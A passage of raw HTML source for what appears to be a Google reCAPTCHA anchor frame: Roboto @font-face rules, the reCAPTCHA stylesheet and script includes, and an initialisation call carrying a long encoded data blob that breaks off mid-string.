  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XCYUkxCX8fW87dGCTmea8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XCYUkxCX8fW87dGCTmea8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XCYUkxCX8fW87dGCTmea8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/WMObPg9Vw4DDuDXCnU3Cj3HDh3zCh1/DtkAgchzCnlvDn3VbQMOOwq4TwoZQwqwhwoV9w6V9aMOyOiLDnEFFF8KRw4c4YwR9wpZHPMKRw5R1w4LCisOgwrtIKcOxwr8OL8KTwr/DoMKxw4LCtjpWwo7CtjgbP8KZJMKSfcK6w4Vywog/w4lFcEfCq8O0DW3Cg8KZPk1Ww6bDpiwKQSrCmMOcw5wpwqonKRpve8OAwrbDiG/[base64]/[base64]/w5Ixw7fDryLCrsK2e8Kywr/DjcOkw5ASCjFMw4l3OcKCwqTCvmHChsKKw7MYwrPCusKqw4PCnTdawoHDgyJZM8OsJxhywozDmcO9w6XDrjdDccOoD8OJw41QUMOdPkx+wpUsRcOBw4Rfw5Yfw6vCpmAvw63DkcKrw4DCgcOiJHswB8OnFQnDvkvDsBlOwoTCvcK3wqbDlz7DlMK1ASnDmsKNwq/[base64]/DpcOOwoczw4rDk8O4WRzDi8OEw7EnSMKPw7LDu8KhHBwNbljDpm4Aw49cCsKDJsOTwr41wp4tw4rCnsOnN8Ksw4BowoDCu8OOwps9w7bCrUHDn8OjKGdVwoHCpVcOKMOsUcKew5zCnMOyw43DgF/CisKpd1gQw6/DknLCjELDmnjDhcKRwpwhwpLDgMO3wotzTx52KcO+Y2IPwqLChTZKYBh0XMOLccOIwr3DhH0twpXDvDllw6TChsKWwqV6wqjCnlLCqVvCmsKMScKsBcOfw64VwqEqwprCrsKoal1ZQQvCvcK0w7Zkw7/Chy4dwqZzG8KZwr3DvMKMT8K/woTDpsK/[base64]/DhMO6w6h5DlJzwpDDqMKpw7YWKGsBwqrDk1fDo8OtbMKPw6TCsX1ewol8w5w4wqTCvMKfwqFfbHXDlTPDrTLCiMKOVsK5wp4Qw6bDh8OaKh/CpE7CgGzCsUPCvcOkAcOEdcKgK3zDhsKhwo/CrcKJS8Ouw5XDgMOld8K1JcKzO8OiwpVYVMOiOMOqw4jCv8Knwr88wol7wqICw7s9w6vCjsKtw4vClMKyYgwsJyVfM0cwwqFbw7jDlsOtwqjCjF3Ci8KuZz8ZwoN4I0c5wppDSFPCpjTCnjx2wrh4w7ciwrVfw6k/wojDuyd2VcOzw4bDjA1KwoPCtkHDksK7bsK8w7jDrMKdwofDgcOtw5fDlC7Ckm5Dw7jCsV1WOMODw7kKwqPCjyrClMKIdcKAwo/[base64]/CusKMJ8O6wpnDlcOBw6xRw6bDhMKrwrkUw7bDqcODwq0vw6bDrGkNw7bCpcKyw7A/w7Ipw68IAcOCVzDDrFzDg8KpwrYZwq7Dj8OVTEXCpsKSwrjCi1FMZcKGw4hVwpTCqMK6VcKOBjPCuXDCpSbDv0ImPcKoQQzClMKBwqR1w5g+VMKdwojChxLDssO9BE/CrWYQI8KVU8OHFEzCjyPCslbCgnc+YcKJwpLDhhBuT0Z9VDpgfGdGw6F6RibCmVTDucKFw6jCnEQ8PFvDhTcAOmnCu8Oew6oBaMKpTlw6wqVIVlRgw5/[base64]/DtcKLwqs6w6Jxw6NHBsO5cMOVwpYbLMOEwpXCicOSwrQlaxBofF/DtxbCmA/[base64]/Dj3k1bX3CmjY5w7/DjkfCtlApXcKdw6DCrcOCw5rCrjE4BMOUM2sow4gawqrDjRHCusOzw5Mpw5XClMOtPMOnSsKAF8KeFcOMwoxWJMOaUFRjScKmw7fCiMOFwpfCmcK/w6bCgsOfOUZQLFLCg8OiFnVRZxw/aCxcw4rDs8KELwvCk8OjDHbClndRwpESw5/[base64]/[base64]/CgsKXw4N5w4PDp01IAsO7w70Cw7/CjB7DvjjDksOww4TCgxTDkMONwozDoEnDr8OLwrTCtsKowrXDrXsOecOQw44YwqbDp8OxVl3DtcOLSX7DvjLDsB0pwqzDrx7DqVDDh8KgDxLCrsKmw7dSVMKqNSc3ByrDvg83wqRWMxfDm2HDg8Opw7wiwqFtw7prMMOlwrVfHsKMwpwCchw3w7vDvMOnCcKJQWQ/woNKesKSwrxeDxVuw7PDiMO8w5QXbmnCvMO3MsOzwrnCgcKjw5TDljnCqMKwPg7CqFLComLCm2BRDsKQw4bChR7ClCQpGi/CrSlsw7rCvMKOA35kw5RPwrNrwqPDm8OGwq9awrsiwqvDu8KIIsO8RMKgPsK3w6bCmsKpwqYkesOxQUBOw4bCsMOeSlt/NF9lYEE/w7XCjhcEEAIiYEbDnHTDvEnCtns/[base64]/ChMKAIsKfBsKlETTCnMOlw4bCvsOHSlZvw5DDlAMtHi/[base64]/DnkM/X0cYw6YtwrMxSlkbc8KDeMOYLk3DjsOkwrPChX55OMK4V1ovwrfDisKHPMK7YMKPwoRxwqrCuxEHwrI6cknDqX4Bw4QJOU/Cm8OERxZVTUPDs8OIdgXCgxPDrzQiW0hyw73DoX/DrTBQworChyxrwpgowp1sWcOPw5xkUl/DpsKEw4BfAAcRKcO5w7fDrVMLNmbDoirCqMKEwot7w7/DqRPDtcORf8OnwpXCmsKjw518w4Maw5PDjMODwr9uwpFwwo7ChMKZJ8KiTcK0Vkk9E8O8w5PCmcO9LsO0w7HCqV/Dt8K1dxrDvMOUCDxywpl1eMKzZsKBJsOYGsKZwrvDuwJ4wrFBw4wLwql5w6/[base64]/[base64]/CgMKLwpHCnsKvd2s1woPDsMKkwpo2w5Aww7rDogjDpcKkwo4+wpZBwqs0w4V4AMOsShfDsMO5w7HDvsOONcOew47Dj0dRL8OmfCzDuEE2BMKMBMOkwqV4YEIIwqwdwqXDjMOvG1nCr8KaPsO9X8Ojw5rCpXFUd8KXw6lnFGjDtzHCshDCrsKDwrsLWWbCgsKHw6/DgxRLbMKCw7nDgcOGG0/DkcKSwpUjF3xLw5MXw7DDj8ObMMOIw6LCusKpw4Q6w6FFwqAsw6/[base64]/DrMKmw7E/Z1Q/McOMCmh5woAzacKCw5TDpMKow68UwqjDpVRuwpUMw4FZdkk/[base64]/RTAiw6tvwolFw790FsKpGcOMw7LDg2UaAsOnw4XCiMO/BmUKw4XDvUjDhHPDnyfDpsKpQwBnEcOwVsKww50ew4zDmn7CoMO3wqnCocO/w7ZTZlBuYcOrQy3CisOuKCg/w54cwq/Dt8KEw57CucObwr/Cujd8w7TCs8KzwpRUwrjDjQIywpvDhMKrw5J4woUNKcK1A8OIw6PDrmZiTQJSwrzDusKhwrnCnF3Cp1fDlAzCkFjCmlLDowsBwp4jZyTCp8Kkw6PCi8K+wrdJMxLCu8KSw7DDgWdaecKUw5/CsWNVwrFsWlRow555FUbDvCA1w54TcVoiwpnDhkM7wpYYC8KLfUfDqybCscO7w4fDusK5eMKywpNjwp/CvsKewrlgCcOPwr7CncK0PsKxYULDrcOFBB3DtxBvLcKnw4XCn8OOY8KcbcK6wr7CnU/DrT7Cth3Dt0TClsKBKQUyw4U8wrTDmcOhPTXDpiLDjgsuw7bCrMOOMcKbwr0sw7x7worDhcOcS8OdOUPCi8K/w7TDsinCnEfCq8KCw5BkAMOlR3EmUsKoE8KgCcOxHUo6WMKYw5osNFrDl8KJT8OOwoAZwr0wTHtxw6dpwpLDicKQb8KOw5o4w6/DuMKBwqHDqlwCdsKYwrDCu3PDtMOEw5U7wpV1wojCscORw7XCnxhSw61GwqFwwpnCh0PDslR8akMfL8KxwqsvQcOAwq/Cj1DCtMO3wq96TMOeCi/Ch8KCXSc2Xlw3wqkhw4ZYNm7CvsOxeknCqcKwPkV7wohtAMKTw6/CiB7Dml7CsSnCsMK6wqnDuMK4RcOBHz7Dk25mw5ZFZcO9w7kpw4kMFMObJh/DscONOMKHw7jDosK6dmkjI8OgwoTDgXdywqfChAXCu8KvDMOmEFDDpgfCv3vDsMK8JmDDsz80wpFOCkdRFcO/w6VhIMO+w77Cv07CjVjDm8KQw5PDjh5Yw4zDkCJ8BsOewqvDsW3CgyVBw7/[base64]/DvsO/w51wbcOvBMOkwoLDo8OffUdcwrfDgwjDucKCEsOkw5LDujHCvXUofsOvKn9zNcOOwqIUw4RHw5HCq8KzbnUkw7DCpHTDhMK5cWQhw6vChhTCtcOxwoTDtFLCqxAdJm/DiHcrBMKUw7zCvRPDjsK5QzbCgkBGKRADZcO7RT7CscOFwpw1wqQYwroPHMOgwqXCtMOMwprDhB/CnWd7CsKCFsO1EEfCp8OdRjYJb8KuRG9MQAPDrsOww6zDtm/DlsKbwrIJw54cwqUNwog4EU3ChMOCG8K/EMOmWsK9QMKiwrsjw4xAaGMuSkAcw4vDjmfDrn1FwrnCgcOdQAA/FCbDvMKxHSN2H8KAKX/Ci8KcASIjw6hvwr/CscKcTg/CqyHDlsK7wqrCgcKLATvCuVDDl03CkMO2IH/CikYMf0fDr28Jw4nDoMObcBLDpzcQw53ClsKew7LCq8Kiel5+ZwU0W8Kdw6x9M8KpOnxywqEuw6rCo2/DrcO2w45ZZ1hew51mw45PwrLDj03CtMKnw60UwoZyw5zDn2hPI1PDmjrCsXV4OVQ/dMK0w6RHc8OQwqTCtcKcEMO0wovCh8OxUzVMGG3DocOFw6ofSS7DvAEcPj9COsOMCS7Co8O8w60CbAVCcBfDsMO+FsKsLMOQwq7Cl8O1XXnDtVbCgRMBw77Cl8O+U1/DonUKZTnDlTQUwrQsAcOfWRzDrULCocKbVDtqT2DCnC42w7wnfmUCwp9xwpkYQxXDu8Odwr7DilQEccKhAcKXcMOrW3wYMsKXEMKVw6MRwoTDsmBMDErCkRgeeMOTOENlfAV9GzYdCS/DpFDDtjrCiQ8hwogZw6YvRMKzUlszN8KSw7HCisOIw6HCuHtsw5dBTcK1PcOsdVHCrHp0w55zK0fDmAjDgMO0w5HCoHpaQTDDuxVZcsOxwpxELRdCSltiY09qKlzCkXXCgsKsJz/DpFbDhErClybCpQrDnxHDvCzDu8OjGcKoPGzDtcKAbQ8SODxhfQXCt0gdalR+R8KMw5nDocOkesOsfcOTPMKnSDEHU1pXw6jCtcOFEENmw5LDkh/CgsK8w4DCsm7Dr0Ffw7BxwrYoOcKEw4XDqjItw5fCg3zCvsOdG8OIw5l8M8K/[base64]/w5PDoT7DncKRYAlMXyvCv8KpQsOmwqo8cMO6wq7CpSzDicKQGMOfPDLDkxUuwovCpz3CtRouc8K6wqzDsSXClsOVJcKIVmMFQ8OKw6otGA7Dnz7CiV5vOcOMPcOEwpTDrAzDscOdEy3DinXCml82JMOcwqrColvCojjCkwnDmk/Dqj3DqRpfWD3CjsKpGcKqwozClsO4Ty8ewqjDn8Okwqk0dwUSMMK4woJlLsOnw4Rtw6nDscKGH2Q2wqjCtjgYw5DDlFpTwqs1wocZT0rCs8OTw57CjcKMdQnCh0HCs8K9JMO2woxPbXPDkknDjhUxC8KrwrRtQsKraFTCvHbCrR8Uw7ERDR/Dq8OywrQ4woTClh/[base64]/DlMK7w68gwrZucE/ChcO3w6IQwr1LwqZkYMOKSMKnw6bCkcKSw4ggPQrDjsKvw5LDunLDlcKJwr3CgcKWw4g8D8O/SsK1McOAUMKowqAVU8OVeSdZw5zDiDUtw4dIw5/[base64]/DusKkwqPCoHwYUybCpsKVw6I9JU1OOsKvFDhsw4UvwrskX1XDgcO8BcO/w7hww65RwrI6w4pvwo0ow7LCpUTCuGUsMMOIGV0cYsOQJ8OOAQ3Dix4CKXF9FwEdJcKbwr9Pw5MrwrHDncOHIcKJOsOcw4jCnsKDXEvDlMOFw4/ClgECwq5vw6LDscKcNcK3EsO8CBRqwodFecOCSVY3wrPCqhzDlXw8w7A9KRzDlMOECGdeXzjCmcOEw4R5OcKbwovDm8Ojw4HDiC0gWXjDjsKbwr/DnVgcwozDp8Ohwr4Cwo3DicKVwo7ChcKJTRYQwrLCi1/Du1YdwqvCn8KBwrkxKMK8wpNSOcKbwokpGMK+wpPCg8KGTcO8E8KOw4jCgETDp8K4w5kpYcKPDcK/[base64]/GSYDwrvDjHsfHhzDg8KEDcK6Bk/DpsOcf8OzSMKjE1rDuGTDuMOQYlkCesOeS8Kxwo/[base64]/DkwrDusK+w63CuyFHHhdlw5PDmljDucOzw4pnwqFLw4HDlsOXwoUpTSrCocKVwrR9wpRFwqzCn8KIw6TDvzJ5dTItw7pHLi1jZAfCuMKrwrEoWzVbfEh/woPCuWbDkk/DqRjCnSfDrMKXQQIFw5LDrD5aw6XCtcOBDDPDtcOkdsKwwoRURMK8w49EGRrDsl7DgGXDrGYAwqtzw5N8UcKiw40Tw41vIAtww5PChA/CmVUdw6pKehfCv8OMZBIhw64fe8OiEcOTwp/DusOOSm1awrMnwo8eU8O/[base64]/X8OBwr5+ZcOBw4HDlcKnZMKhCsO4wqwgw57DlFbCtsO1fF4XPSXDvcKFMsOAwpLDncKCNA3CqivDgkduwrDDksONw4AVwpPCnnrDuV7CgwF/ZVEwK8Kwf8OxScORw7sywrULEVfDgUsHwrBBIwfDvsO6wol8dcKlwqcFbWNmwp9Tw4YYZMOARS7DrUExfMOJIxI5QcKmwroww4XDgsOQdzfDg0bDvS7CucO7HyHCn8OWw4fDpH7CnMOPwpDDqhlww6jChsO0FQhhwpocw4kcRz/DjFpJEcOYwrtuwr/Cohdnwqt1f8KLYMKWwrnCg8KxwqHCuzEMwq1MwqnCoMKuwofDm0zDtsOKMMO6wonCjy1kJWAgMifCjsKNwqFbw4RWwoEZKMKfAMO3wpTDu0/CpS43w55tREnDi8KCwoVoVnovE8ORwrgJX8O/YkpFw5g4woFZK3vCn8OTw6vCp8O9Kyxbw6TCi8KuwrPDuwLDvkHDjUjCj8Omw6Baw546w4/[base64]/Cv8OiR8Ovwo7DjcKkw4wSTCvDqcOhwqbDssO+PELDrn0uwrjCuwV/w5PClHzDpVF/WQchfMOwY2ladhHDkHzCt8KlwrXDj8KBVm3DkWLClisQaRzCgsOuw796w7t/[base64]/CrF3DmzDCr8KWwpsKwofDvsOTdUAkIgpzwpVbIsOawrHDiMOJwqNrU8Obw7VqWsOTwp5EVsKlJ2bCpsO6bnrCmsOqN00KHMOBw5xAbgVlDSzCjsOMYhAEIBbCg0wQw7/CjhNzwovCtBnDmzZQwpjDkcOrTkHCqsOhaMKEw41XacO/[base64]/PMOMQ2jDlMKsKxTDgMO4wqLDuMOZKMKnw4rDklHCmcOGdMKawro2JhXDm8OABcOawqt7wpZWw6gyN8KQUG9uwp93w6pZNcK/w47Dh2IvVMOLbgtvwpjDqcO0wrkew605w6wWwrPDq8KjfMO9IsO9w6pUwonCkF/ClcOBTURNQ8K8E8KicgxMSX/CqsO8cMKaw6QXCcKWwoZawrtRw78yR8KDw7nCocOzwqJQYMKgW8KvdxjDuMO+wq/DjMKFw6XCkXlABsKNwoHCt2low7HDr8OUUsOrw6bCh8OXaXFOw4/CkDwKwqDCpsKbUkw8dcOVSTjDt8O+wpbCjABHKsKLDHrDv8K+cAQ9ZcO7ZEx7w63CoH42w5hjCFLDlcKrwqPDrsOCw6LDosO4c8OXw7zCi8KSTMOXw5/DhsKowoDDhWE+OMOAwrHDn8OKw74iChgEQ8OUw4/DtgZuwq5Rw47Drm1TwpXDgX7CssO9w6PDjMKFwpfCv8K7UcO1JsK3A8OKw6J7wrNuw7dMw4rClsOdw5E9dcKyYVjCgCLCjjXDlsKHwoXCiWfCuMOrWztvXAXCkSzDkMOcFcKgTV/Cl8K/[base64]/DlQLDnsKlwoBEwoQONAXDlhQKwqjCpsK2w713SMK4fAzDngTDg8OZw6MUdMOpw4xzW8OiwobCp8Kzw4fCusKZw553w5YyBMOIwq0Vw6DCiAJnQsOkw4TCun1jwrPCjcKGAyNMwr1Ywq7CpcOxwp5OAMOwwrImw7/[base64]/ClGJ/bcOwRHzDgsO/bcK1IsO6w5QXwpMRZsOnYMKhOcOxwpzDg8KJw4LDncOPKwbDkcKzwqEzwpnDqk9Dw6ZXwpfDpEZew43Cp2Ulwq/DssKPBwEkH8KMw69tNHDDkFnDh8KewoIzworDpULDrcKTw5U/dgNNwrdVw6PCmcKVXMK/wobDhMK0w7Ymw7b